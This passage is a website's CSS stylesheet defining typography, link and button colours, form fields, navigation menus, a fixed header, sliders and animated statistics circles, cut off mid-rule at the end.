textarea {
	font: 16px/1.5 'Open Sans', sans-serif;
	color: #494949;
}

button,
input,
select,
textarea {
	font-size: inherit;
}

h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
	margin-bottom: .5em;
	font-weight: 700;
	line-height: normal;
	font-family: 'Open Sans', sans-serif;
}

h1,
.h1 {
	position: relative;
	font-weight: 900;
	font-size: 2.625em;
	font-family: 'Rubik', sans-serif;
}

h2,
.h2 {
	font-size: 1.5em;
	font-family: 'Rubik', sans-serif;
}

h3,
.h3 {
	font-size: 1.125em;
	font-family: 'Rubik', sans-serif;
}

h4,
.h4 {
	font-size: 1.125em;
}

h5,
.h5 {
	font-size: 1em;
}

h6,
.h6,
.fs_sm {
	font-size: .875em;
}

.hl_decor {
	margin-bottom: 1.25em;
}

.hl_decor:after {
	display: block;
	margin-top: .75em;
	width: 95px;
	height: 2px;
	background: #f50;
	content: '';
	overflow: hidden;
}

h1[data-text]:before,
.h1[data-text]:before {
	position: absolute;
	top: 50%;
	left: -.067em;
	font-size: 2.14em;
	color: #fff;
	content: attr(data-text);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

h1[data-text] span,
.h1[data-text] span {
	position: relative;
	z-index: 2;
}

a {
	color: #ff5500;
	text-decoration: underline;
}

a:hover {
	color: #ff925c;
}

.d-lnk-js,
a.d-lnk-tdn,
.d-lnk-tdn a {
	text-decoration: none;
}

.d-lnk-js {
	border-bottom: 1px dotted;
}

.d-lnk-js:hover {
	border-bottom-color: transparent;
}

a.d-lnk-txt,
.d-lnk-txt a {
	border-color: inherit;
	color: inherit;
}

a.d-lnk-txt:hover,
.d-lnk-txt a:hover {
	color: #ff5500;
}

a[href^='tel:'] {
	color: inherit !important;
	text-decoration: none !important;
	cursor: default;
}

p {
	margin-bottom: 1.5em;
}

dd {
	padding: 0 0 1em 1em;
}

ol,
ul {
	margin-bottom: 1.5em;
}

ol {
	margin-left: 1.5em;
	list-style-type: decimal;
}

ul {
	margin-left: 2.5em;
	list-style: disc;
}

li {
	margin-bottom: .75em;
}

nav ol,
nav ul,
nav li,
fieldset ol,
fieldset ul,
fieldset li,
.d-plain,
.d-plain li,
.d-plain dd,
input.d-plain,
button.d-plain,
textarea.d-plain {
	margin: 0;
	padding: 0;
	background: none;
	border: 0;
	list-style: none;
}

nav li:before,
fieldset li:before,
.d-plain li:before {
	display: none;
}

fieldset li {
	margin-bottom: 2.5em;
}

.d-bsbb,
.d-grid,
.d-col,
.d-wrapper,
.btn {
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.d-wrapper {
	display: block;
	position: relative;
	width: 100%;
	overflow: hidden;
}

.d-table {
	display: table;
	table-layout: fixed;
}

.d-table__row {
	display: table-row;
}

.d-table__cell {
	display: table-cell;
	vertical-align: middle;
}

.d-cb:after,
.d-grid:after,
.d-row:after {
	clear: both;
	display: block;
	height: 0;
	content: '.';
	visibility: hidden;
}

.d-clear {
	clear: both;
}

.d-ht {
	display: block;
	text-align: left;
	text-indent: -999em;
	overflow: hidden;
}

.d-db {
	display: block;
}

.d-ib,
.btn {
	display: inline-block;
	vertical-align: middle;
}

.d-ha:after,
.d-hb:before {
	display: block;
	height: 0;
	content: '.';
	text-align: left;
	text-indent: -999em;
	overflow: hidden;
}

.d-fn {
	float: none;
}

.d-fl {
	float: left;
}

.d-fr {
	float: right;
}

.d-pr {
	position: relative;
}

.d-tac {
	text-align: center;
}

.d-tal {
	text-align: left;
}

.d-tar {
	text-align: right;
}

.d-taj {
	text-align: justify;
}

.d-ttu {
	text-transform: uppercase;
}

.d-lhn {
	line-height: normal;
}

.d-vat {
	vertical-align: top;
}

.d-vam {
	vertical-align: middle;
}

.d-vab {
	vertical-align: bottom;
}

.d-wsnw {
	white-space: nowrap;
}

.d-hidden,
.d-hide-pc {
	display: none;
}


/* table */

.page-wrap table {
	margin: 2em 0;
}

.page-wrap tr {
	vertical-align: inherit;
}

.page-wrap td,
.page-wrap th {
	padding: .5em 1em;
	border: 1px solid #959595;
}

.page-wrap th {
	background: #f0f0f0;
	font-weight: 700;
	text-align: center;
}

.page-wrap table.d-plain,
.page-wrap table.d-plain th,
.page-wrap table.d-plain td {
	margin: 0;
	padding: 0;
	background: none;
	border: 0;
}


/* form */

.page-wrap button,
.page-wrap input,
.page-wrap select,
.page-wrap textarea,
#colorbox button,
#colorbox input,
#colorbox select,
#colorbox textarea,
.btn {
	padding: .5em 15px;
	background: #fff;
	border: 1px solid #959595;
	font-size: 16px;
}

.page-wrap button,
.page-wrap [type="button"],
.page-wrap [type="reset"],
.page-wrap [type="submit"],
#colorbox button,
#colorbox [type="button"],
#colorbox [type="reset"],
#colorbox [type="submit"],
.btn {
	padding: .65em 15px;
	background: #ff5500;
	border-color: #ff5500;
	line-height: 1;
	color: #fff;
	text-align: center;
	text-decoration: none;
	border-radius: 3em;
}

.page-wrap button:hover,
.page-wrap [type="button"]:hover,
.page-wrap [type="reset"]:hover,
.page-wrap [type="submit"]:hover,
#colorbox button:hover,
#colorbox [type="button"]:hover,
#colorbox [type="reset"]:hover,
#colorbox [type="submit"]:hover,
.btn:hover {
	background: #ff7733;
	border-color: #ff7733;
	color: #fff;
}

.page-wrap .btn_o,
#colorbox .btn_o {
	background: none;
	color: #ff5500;
}

.page-wrap .btn_o:hover,
#colorbox .btn_o:hover {
	background: none;
	color: #ff7733;
}

.page-wrap input[type="checkbox"],
.page-wrap input[type="radio"],
#colorbox input[type="checkbox"],
#colorbox input[type="radio"] {
	position: absolute;
	padding: 0;
	width: 1px;
	height: 1px;
	background: none;
	border: 0;
	opacity: 0;
}

.page-wrap input[type="checkbox"]+label,
.page-wrap input[type="radio"]+label,
#colorbox input[type="checkbox"]+label,
#colorbox input[type="radio"]+label {
	display: inline-block;
	position: relative;
	padding-left: 1.5em;
	color: #959595;
	cursor: pointer;
}

.page-wrap input[type="checkbox"]+label:before,
.page-wrap input[type="radio"]+label:before,
#colorbox input[type="checkbox"]+label:before,
#colorbox input[type="radio"]+label:before {
	position: absolute;
	top: .25em;
	left: 0;
	font: normal normal normal 1em/1 FontAwesome;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.page-wrap input[type="checkbox"]+label:before,
#colorbox input[type="checkbox"]+label:before {
	content: '\f096';
}

.page-wrap input[type="checkbox"]:checked+label:before,
#colorbox input[type="checkbox"]:checked+label:before {
	content: '\f046';
}

.page-wrap input[type="radio"]+label:before,
#colorbox input[type="radio"]+label:before {
	content: '\f10c';
}

.page-wrap input[type="radio"]:checked+label:before,
#colorbox input[type="radio"]:checked+label:before {
	content: '\f192';
}

.page-wrap select {
	-webkit-appearance: menulist;
	-moz-appearance: menulist;
	appearance: menulist
}

.fld-labeled {
	display: block;
	position: relative;
}

.fld-labeled input {
	width: 100%;
	border-width: 0 0 1px;
}

.fld-labeled textarea {
	width: 100%;
}

.fld-labeled label {
	position: absolute;
	top: 0;
	left: 0;
	margin-top: -15px;
	padding: .5em 15px;
	font-size: 12px;
	color: #959595;
	cursor: text;
	white-space: nowrap;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}

.fld-labeled input[value=""]+label,
.fld-labeled textarea[value=""]+label,
.fld-labeled.is-empty label {
	margin-top: 0;
	font-size: 1em;
	color: inherit;
}

.fld-labeled input:focus+label,
.fld-labeled textarea:focus+label,
.fld-labeled.is-filled label {
	margin-top: -15px !important;
	font-size: 12px !important;
	color: #959595 !important;
}

.fld-labeled input.error,
.fld-labeled textarea.error {
	border-bottom-color: red !important;
}

.fld-labeled textarea+label {
	margin-top: -25px !important;
}

.fld-labeled textarea[value=""]+label,
.fld-labeled.is-empty textarea+label {
	margin-top: 0 !important;
}

.fld-labeled textarea:focus+label,
.fld-labeled.is-filled textarea+label {
	margin-top: -25px !important;
}

.fld_short {
	float: left;
	width: 120px;
}

.fld_aftershort {
	margin-left: 120px;
	padding-left: 30px;
}

.flds_captcha img {
	vertical-align: middle;
	margin-right: 10px;
}

.form-wrap {
	margin: 0 auto;
	max-width: 900px;
	border: 30px solid #fafafa;
	font-size: 16px;
}

.form-wrap form {
	padding: 8% 15%;
	background: #fff;
	box-shadow: 0 2em 6em -1em rgba(0, 0, 0, .25);
}

.form-wrap fieldset {
	margin-top: 2.5em;
}

.form-wrap fieldset input,
.form-wrap fieldset select,
.form-wrap fieldset textarea {
	width: 100%;
}

.form-wrap .select2-container {
	width: 100% !important;
}

.form-wrap .select2-selection--single {
	border-width: 0 0 1px;
}

.form-wrap_custom {
	border-color: #449dd5;
}

.form-wrap_custom form {
	box-shadow: 0 2em 6em -1em rgba(0, 0, 0, .75);
}


/* transition */

.page-wrap a,
.page-wrap button,
.page-wrap input,
.page-wrap select,
.page-wrap textarea,
#colorbox a,
#colorbox button,
#colorbox input,
#colorbox select,
#colorbox textarea,
.trans,
.trans_hb:before,
.trans_ha:after,
.nav_main a:after,
.fld-labeled label,
.nav_grid .im {
	-webkit-transition: all .2s linear;
	-moz-transition: all .2s linear;
	-o-transition: all .2s linear;
	transition: all .2s linear;
}

.page-wrap .notrans,
#colorbox .notrans,
.notrans_hb:before,
.notrans_ha:after {
	-webkit-transition: all 0s;
	-moz-transition: all 0s;
	-o-transition: all 0s;
	transition: all 0s;
}

.cbtrans {
	-webkit-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-moz-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-o-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	transition: all 1s cubic-bezier(.215, .61, .355, 1);
}

.bgd_grblue {
	background: #137cbe;
	background: -webkit-linear-gradient(top, #137cbe, #449dd5);
	background: -moz-linear-gradient(top, #137cbe, #449dd5);
	background: -ms-linear-gradient(top, #137cbe, #449dd5);
	background: -o-linear-gradient(top, #137cbe, #449dd5);
	background: linear-gradient(to bottom, #137cbe, #449dd5);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#137cbe, endColorstr=#449dd5);
}

.bgd_grblue_inv {
	background: #137cbe;
	background: -webkit-linear-gradient(top, #449dd5, #137cbe);
	background: -moz-linear-gradient(top, #449dd5, #137cbe);
	background: -ms-linear-gradient(top, #449dd5, #137cbe);
	background: -o-linear-gradient(top, #449dd5, #137cbe);
	background: linear-gradient(to bottom, #449dd5, #137cbe);
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr=#449dd5, endColorstr=#137cbe);
}

.clr_blue {
	color: #137cbe;
}

.clr_lblue {
	color: #449dd5;
}

.clr_gray {
	color: #959595;
}

.clr_lgray {
	color: #f0f0f0;
}

.clr_orange {
	color: #f50;
}

.nav_lang {
	float: right;
	margin-left: -15px;
}

.nav_lang li {
	display: inline-block;
	vertical-align: top;
	margin-left: 15px;
}

.nav_lang a:hover {
	color: inherit;
	opacity: .8;
}

.nav_main {
	margin: 0 0 0 310px;
}
/*
.nav_main li {
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-right: 40px;
}
*/
.nav_main li {
	display: inline-block;
	vertical-align: top;
	position: relative;
	margin-right: 30px;
}

.nav_main a {
	display: block;
	position: relative;
}

.nav_main a:hover,
.nav_main li:hover a {
	color: inherit;
	opacity: .8;
}

.nav_main a.current:after {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	height: 4px;
	background: #f50;
	content: '';
}

.nav_main li ul {
	position: absolute;
	z-index: 5;
	top: 110%;
	left: -15px;
	margin-top: -1px;
	width: 260px;
	line-height: 1;
	color: #fff;
	text-transform: none;
	opacity: 0;
	visibility: hidden;
}

.nav_main li li {
	display: block;
	margin: 0;
}

.nav_main li ul a {
	padding: .75em 15px;
	font-size: 14px;
	opacity: 1 !important;
}

.nav_main li ul a:after {
	display: none;
}

.nav_main li ul a:hover {
	background: #f50;
}

.nav_main li:hover ul {
	top: 100%;
	opacity: 1;
	visibility: visible;
}

.nav_socials {
	margin-bottom: 1em;
	font-size: 18px;
}

.nav_socials li {
	display: inline-block;
	margin: 0 6px 10px 0;
}

.nav_socials .fa {
	font-size: 1.125em;
	line-height: 2em;
	width: 2em;
	height: 2em;
	border: 1px solid;
	text-align: center;
	border-radius: 100%;
}

.nav_footer_short {
	margin: .5em -10px 1em 0;
}

.nav_footer_short li {
	display: inline-block;
	margin: .5em 10px 0 0;
}

.nav_grid {
	margin-top: 4em;
	line-height: 1.25;
}

.nav_grid .d-col {
	margin: 1.5em 0;
}

.nav_grid a {
	display: block;
}

.nav_grid strong {
	display: block;
	margin-bottom: 1em;
}

.nav_grid strong:before {
	display: block;
	margin-bottom: 1.25em;
	width: 45px;
	height: 1px;
	background: #959595;
	content: '';
}

.nav_grid .im {
	height: 50px;
	font-size: 28px;
	color: #449dd5;
}

.nav_grid .im-map_marker {
	font-size: 36px;
}

.nav_grid .im-write {
	font-size: 36px;
}

.nav_grid .im-camera {
	font-size: 30px;
}

.nav_grid .im-list {
	font-size: 32px;
}

.nav_grid .im-pie_chart {
	font-size: 34px;
}

.nav_grid .im-user {
	font-size: 34px;
}

.nav_grid_plain strong {
	font-weight: 400;
}

.nav_grid a:hover .im {
	color: #f50;
}

.nav_breadcrumbs {
	margin-bottom: 1.5em;
}

.nav_breadcrumbs li {
	display: inline;
}

.nav_breadcrumbs span {
	margin: 0 2px 0 5px;
}

.nav_inner {
	margin-top: .75em;
	border-bottom: 1px solid #959595;
}

.nav_inner ul {
	position: relative;
	top: 3px;
}

.nav_inner li {
	display: inline-block;
	vertical-align: bottom;
	margin-right: 2.5em;
	padding: 1.25em 0;
	border-bottom: 5px solid transparent;
}

.nav_inner li.current {
	border-bottom-color: #f50;
}

.nav_inner .fa {
	margin-right: 5px;
}

.nav_pages {
	margin: 2em 0;
	font-size: 12px;
	color: #959595;
}

.nav_pages li {
	display: inline-block;
	vertical-align: middle;
	margin: 0 5px;
}

.nav_pages .fa {
	margin: 0 -5px;
	width: 30px;
	height: 30px;
	background: #f50;
	font-size: 24px;
	line-height: 28px;
	color: #fff;
	text-align: center;
	border-radius: 100%;
}

.nav_pages .fa-angle-left {
	margin-right: 20px;
	text-indent: -1px;
}

.nav_pages .fa-angle-right {
	margin-left: 20px;
	text-indent: 3px;
}

.nav_pages span {
	color: #f50;
}

.nav_steps {
	margin: 70px 0 0;
	position: relative;
	text-align: center;
}

.nav_steps:before {
	position: absolute;
	top: 75px;
	left: 20%;
	right: 20%;
	border-top: 1px dashed;
}

.nav_steps li {
	position: relative;
	z-index: 2;
	margin-bottom: 3.5em;
}

.nav_steps .im {
	display: block;
	margin: 0 auto;
	width: 148px;
	height: 148px;
	background: #fff;
	border: 1px solid #449dd5;
	font-size: 80px;
	line-height: 148px;
	color: #449dd5;
	border-radius: 100%;
	box-shadow: 0 0 0 60px #fff;
}

.nav_steps .im-ticket {
	font-size: 40px;
}

.nav_steps__descr {
	position: relative;
	z-index: 2;
	margin: 2.5em auto 0;
	max-width: 280px;
}

.nav_select {
	position: relative;
	z-index: 199;
	margin-top: 1.5em;
}

.nav_select__current {
	display: block;
	position: relative;
	padding: 1em 40px;
	background: #fff;
	cursor: pointer;
	border-radius: 4px;
}

.nav_select__current .fa {
	position: absolute;
	top: 50%;
	left: 18px;
	margin-top: -.5em;
}

.nav_select__options {
	position: absolute;
	top: 100%;
	left: 0;
	right: 0;
	margin-top: 5em;
	padding: 1em 25px 1em 40px;
	max-width: 75%;
	background: #fff;
	opacity: 0;
	visibility: hidden;
	border-radius: 4px;
	box-shadow: 0 0 2em rgba(0, 0, 0, .05);
}

.nav_select__options ul {
	padding-right: 15px;
	max-height: calc(60vh);
	overflow: auto;
}

.nav_select__options li {
	margin: .75em 0;
}

.nav_select__options li a span {
	font-size: .875em;
	color: #959595;
}

.nav_select__options li a span:before {
	margin-right: 4px;
	content: '/';
}

.nav_select.is-opened .nav_select__options {
	margin-top: 1.25em;
	opacity: 1;
	visibility: visible;
}

.nav_sitemap ul {
	font-weight: 700;
	font-size: 1.25em;
}

.nav_sitemap ul ul {
	margin: 0 0 1em 1.5em;
	font-weight: 400;
	font-size: .75em;
}

.page-wrap ::-webkit-scrollbar {
	width: 6px;
	height: 0;
	border-radius: 3px
}

.page-wrap ::-webkit-scrollbar-track {
	background: none;
	border-radius: 3px
}

.page-wrap ::-webkit-scrollbar-thumb {
	background: #959595;
	border-radius: 3px
}

#colorbox ::-webkit-scrollbar {
	width: 6px;
	height: 0;
	border-radius: 3px
}

#colorbox ::-webkit-scrollbar-track {
	background: none;
	border-radius: 3px
}

#colorbox ::-webkit-scrollbar-thumb {
	background: #959595;
	border-radius: 3px
}


/*** STYLES ***/

html,
body {
	min-width: 1320px;
	min-height: 100%;
	height: 100%;
}

body {
	position: relative;
	background: #fff;
	-webkit-text-size-adjust: 100%;
}

#d-wrap {
	position: relative;
	z-index: 1;
	width: 100%;
	min-height: 100%;
	overflow: hidden;
}

#d-wrap:after {
	display: block;
	clear: both;
	height: 0;
	content: '.';
	visibility: hidden;
}

#d-header {
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	z-index: 333;
	height: 80px;
	background: rgba(255, 255, 255, .9);
	line-height: 80px;
}

#d-header .d-grid {
	position: relative;
}

.d-header__logo {
	display: block;
	position: absolute;
	top: 0;
	left: 30px;
	width: 280px;
	height: 100px;
	box-shadow: 0 2em 3em -1em rgba(0, 0, 0, .25);
}

.d-header__logo img {
	position: absolute;
	top: 50%;
	left: 50%;
	width: 220px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.d-header__ext__toggle {
	position: relative;
	float: right;
	width: 32px;
	height: 32px;
	border: 1px solid;
	cursor: pointer;
	border-radius: 100%;
}

.d-header__ext__toggle:before {
	position: absolute;
	top: 50%;
	left: 50%;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}

.d-header__ext__toggle.fa-times {
	display: block;
	margin-top: -10px;
}

.d-header__ext__toggle.fa-navicon {
	margin-top: 1.5em;
}

.d-header__ext {
	position: fixed;
	z-index: 700;
	top: 0;
	left: 0;
	right: 0;
	height: calc(100vh);
	line-height: 1;
	color: #fff;
	overflow: hidden;
	opacity: 0;
	visibility: hidden;
}

.d-header__ext__body {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: 0 -30px;
	padding: 2em 30px;
	overflow: auto;
}

.d-header__ext__body .d-row {
	margin-top: 3em;
}

.d-header__ext nav h4 {
	position: relative;
	margin-bottom: 0;
	font-weight: 400;
	font-size: 1.5em;
}

.d-header__ext nav ul {
	margin: 2.25em 0 3em;
	line-height: 1.125;
}

.d-header__ext nav li {
	margin-bottom: .5em;
}

.d-header__ext nav.nav_lang {
	float: none;
	margin: 0;
}

.d-header__ext nav.nav_lang ul {
	margin: 0;
}

.d-header__ext nav.nav_lang li {
	display: inline-block;
	vertical-align: top;
	margin: 0 15px 0 0;
}

.d-header__ext ::-webkit-scrollbar {
	width: 0;
}

.is-burger-opened .d-header__ext {
	opacity: 1;
	visibility: visible;
}

#d-content {
	padding-top: 80px;
}

.index-header {
	position: relative;
	background: #fff;
}

.index-header__art {
	position: absolute;
	z-index: 5;
	top: -80px;
	bottom: 0;
	left: 0;
	width: 100%;
	background-repeat: no-repeat;
}

.index-header__art_0 {
	background-image: url(../img/bg_px_0.png);
	background-position: 5% 0;
}

.index-header__art_1 {
	background-image: url(../img/bg_px_1.png);
	background-position: 88% 20%;
}

.index-header__art_2 {
	background-image: url(../img/bg_px_2.png);
	background-position: 92% 88%;
}

.index-header__art_3 {
	background-image: url(../img/bg_px_3.png);
	background-position: 7% 88%;
}

.index-header__body {
	position: relative;
	padding-bottom: 57.38%;
}

.index-header__visual {
	position: absolute;
	z-index: 2;
	top: 0;
	left: 0;
	right: 0;
	margin-top: -7%;
	height: 100%;
	background: url(../img/bg_index_header.jpg) 50% no-repeat;
	background-size: cover;
	overflow: hidden;
}

.index-header__visual:before {
	position: absolute;
	z-index: 3;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	margin: -10px;
	height: auto;
	background: url(../img/bg_frame.png) 50% no-repeat;
	background-size: 100%;
}

.html_lang_en .index-header__visual:before {
	background-image: url(../img/bg_frame_en.png);
}

.index-header__visual video {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	width: 100%;
	height: 100%;
}

.index-header__badge {
	position: absolute;
	z-index: 10;
	bottom: 25%;
	right: 12.5%;
}

.index-header__badge:before,
.index-header__badge:after {
	position: absolute;
	margin: -10px -13px;
	width: 0;
	border: 4.5em solid transparent;
}

.index-header__badge:before {
	top: 0;
	left: 0;
	border-top-color: #f50;
	border-left-color: #f50;
}

.index-header__badge:after {
	bottom: 0;
	right: 0;
	border-bottom-color: #f50;
	border-right-color: #f50;
}

.index-header__badge__body {
	position: relative;
	z-index: 3;
	padding: 1.5em 1.5em 3.5em;
	line-height: 1.25;
	color: #fff;
	box-shadow: 0 3em 5em -1em rgba(0, 0, 0, .35);
}

.index-header__badge__body h2 {
	margin: 0;
}

.index-header__badge__links {
	position: absolute;
	z-index: 5;
	top: 100%;
	left: 0;
	right: 0;
	margin-top: -1.4em;
	text-align: center;
}

.index-header__badge__links .btn {
	margin-bottom: .5em;
}

.index-header__estimate {
	position: absolute;
	z-index: 10;
	bottom: 18%;
	right: 50%;
	width: 37.5%;
	font-size: 1.5em;
	text-align: center;
}

.index-header__estimate strong {
	display: block;
	margin: 0;
	line-height: 1;
	text-shadow: .05em .25em .5em rgba(0, 0, 0, .2);
}

.page-header {
	padding: 4em 0;
	background: #fafafa;
}

.page-header h1 {
	margin: 0;
}

.userarea {
	position: relative;
	z-index: 5;
	margin: 0 0 3em 30px;
}

.userarea p {
	margin-bottom: .5em;
}

.userarea .fa {
	margin-right: 5px;
}

.page-section {
	margin: 4em 0;
}

.page-section_bgd {
	margin: 0;
	padding: 4em 0;
	background: #fafafa;
}

.page-section_intro h1 span {
	display: block;
	position: relative;
	z-index: 2;
}

.page-section_intro h1 span:before {
	position: absolute;
	top: -60%;
	left: 10px;
	font-size: 2.14em;
	color: #fff;
	content: attr(data-text);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	-o-transform: translateY(-50%);
	transform: translateY(-50%);
}

@media (max-width:415px) {
	.page-section_intro h1 span:before {
		display: none;
	}
}

.page-section_report {
	position: relative;
	margin-bottom: 8em;
}

.page-section_report:before {
	position: absolute;
	top: 0;
	bottom: 50%;
	left: 0;
	right: 0;
	height: auto;
	background: #fafafa;
}

.page-section_stats {
	padding: 1px 0 3em;
}

.page-section_postheader {
	padding: 2.5em 0 0;
}

.page-section_postheader .slider_promo {
	margin-top: -2.5em;
}

.page-section_lg {
	margin: 7em 0;
}

.page-section_sm.page-section_bgd {
	padding: 2.25em 0;
}

.page-section_form {
	padding: 1em 0 2.5em;
}

.slider,
.slider__body,
.slider__item {
	position: relative;
}

.slider_report {
	z-index: 5;
}

.slider_report h2 {
	position: absolute;
	z-index: 10;
	bottom: 50%;
	left: 100%;
	margin-left: -130px;
}

.slider_report .slider__body:before {
	position: absolute;
	top: 30px;
	left: 30px;
	bottom: -30px;
	right: -30px;
	height: auto;
	background: #147dbe;
	box-shadow: 1.5em 3em 5em rgba(41, 41, 41, .25);
}

.slider_report .slider__item {
	z-index: 5;
}

.slider_report figure {
	display: block;
	position: relative;
	padding-bottom: 65%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}

.slider_report figure:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: -moz-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: -ms-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: -o-linear-gradient(left, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	background: linear-gradient(to right, rgba(255, 255, 255, 0), rgba(255, 255, 255, .7));
	content: '';
}

.slider_report .slick-arrow {
	left: 100%;
	right: 0;
	margin-left: -90px;
}

.slider_report .slick-prev {
	margin-left: -130px;
}

.slider_promo {
	padding-bottom: 5em;
	z-index: 5;
}

.slider_promo .slider__body:before {
	position: absolute;
	top: 30px;
	left: 30px;
	bottom: -30px;
	right: -30px;
	height: auto;
	background: #147dbe;
	box-shadow: 1.5em 3em 5em rgba(41, 41, 41, .1);
}

.slider_promo .slider__item {
	z-index: 5;
}

.slider_promo figure {
	display: block;
	position: relative;
	padding-bottom: 68.5%;
	background-position: 50%;
	background-repeat: no-repeat;
	background-size: cover;
	overflow: hidden;
}

.slider_promo figure:before {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	background: -webkit-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: -moz-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: -ms-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: -o-linear-gradient(right, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	background: linear-gradient(to left, rgba(0, 0, 0, 0), rgba(0, 0, 0, .5));
	content: '';
}

.slider_promo .slick-arrow {
	top: auto;
	bottom: 30px;
	left: 30px;
	right: auto;
	margin: 0;
}

.slider_promo .slick-next {
	margin-left: 40px;
}

.slider_promo .slider__caption {
	position: absolute;
	z-index: 10;
	top: 30%;
	left: 30px;
	line-height: 1.25;
	color: #fff;
}

.slider_promo .slider__caption h2 {
	margin: 0;
}

.slider_promo .slider__caption .btn {
	width: 180px;
}

.slider_promo_participants:before {
	position: absolute;
	z-index: 13;
	bottom: 0;
	right: -11%;
	width: 315px;
	height: 595px;
	background: url(../img/art_slider_promo_participants.png) 0 0 no-repeat;
	background-size: 100%;
	content: '';
}

.slider_logos {
	text-align: center;
}

.slider_logos .slick-track {
	display: table;
	table-layout: fixed;
	/*height: 240px;*/
}

.slider_logos .slick-slide {
	display: table-cell;
	vertical-align: middle;
	float: none;
	padding: 0 15px;
}

.slider_logos figure {
	display: inline-block;
}

.slider_logos img {
	display: block;
	margin: 0 auto;
	/*max-height: 200px;*/
}

.list-stats {
	padding-left: 10%;
	padding-right: 10%;
	text-align: center;
}

.list-stats__num {
	display: block;
	position: relative;
	margin: 3em auto 0;
	width: 148px;
	height: 148px;
	border: 1px solid #449dd5;
	border-radius: 100%;
}

.list-stats__num:before,
.list-stats__num:after,
.list-stats__num i {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	height: auto;
	border: 4px solid transparent;
	border-radius: 100%;
	-webkit-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-moz-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	-o-transition: all 1s cubic-bezier(.215, .61, .355, 1);
	transition: all 1s cubic-bezier(.215, .61, .355, 1);
}

.list-stats__num:before {
	margin: -13px;
	border-top-color: #f50;
	border-left-color: #f50;
}

.list-stats__num:after {
	margin: -22px;
	border-width: 9px;
	border-top-color: #f0f0f0;
	border-left-color: #f0f0f0;
}

.list-stats__num i {
	margin: -34px;
	border-width: 12px;
	border-top-color: #268ac7;
	border-left-color: #268ac7;
}

.list-stats__num strong {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	font-size: 42px;
	line-height: 1;
	margin-top: -.5em;
}

.list-stats__num strong.h2 {
	font-size: 24px;
}

.list-stats .d-col:nth-child(1) .list-stats__num:after {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	transform: rotate(10deg);
}

.list-stats .d-col:nth-child(1) .list-stats__num i {
	-webkit-transform: rotate(-5deg);
	-moz-transform: rotate(-5deg);
	-ms-transform: rotate(-5deg);
	-o-transform: rotate(-5deg);
	transform: rotate(-5deg);
}

.list-stats .d-col:nth-child(2) .list-stats__num:after {
	-webkit-transform: rotate(20deg);
	-moz-transform: rotate(20deg);
	-ms-transform: rotate(20deg);
	-o-transform: rotate(20deg);
	transform: rotate(20deg);
}

.list-stats .d-col:nth-child(2) .list-stats__num i {
	-webkit-transform: rotate(30deg);
	-moz-transform: rotate(30deg);
	-ms-transform: rotate(30deg);
	-o-transform: rotate(30deg);
	transform: rotate(30deg);
}

.list-stats .d-col:nth-child(3) .list-stats__num:after {
	-webkit-transform: rotate(-20deg);
	-moz-transform: rotate(-20deg);
	-ms-transform: rotate(-20deg);
	-o-transform: rotate(-20deg);
	transform: rotate(-20deg);
}

.list-stats .d-col:nth-child(3) .list-stats__num i {
	-webkit-transform: rotate(10deg);
	-moz-transform: rotate(10deg);
	-ms-transform: rotate(10deg);
	-o-transform: rotate(10deg);
	transform: rotate(10deg);
}

.list-stats .clr_gray {
	margin-top: 60px;
}

.list-stats .clr_gray:before {
	display: block;
	margin: 0 auto 1.25em;
	width: 60px;
	height: 2px;
	background: #959595;
	content: '';
}

.is-init .list-stats .d-col:nth-child(1) .list-stats__num:before {
	-webkit-transform: rotate(270deg);
	-moz-transform: rotate(270deg);
	-ms-transform: rotate(270deg);
	-o-transform: rotate(270deg);
	transform: rotate(270deg);
}

.is-init .list-stats .d-col:nth-child(1) .list-stats__num:after {
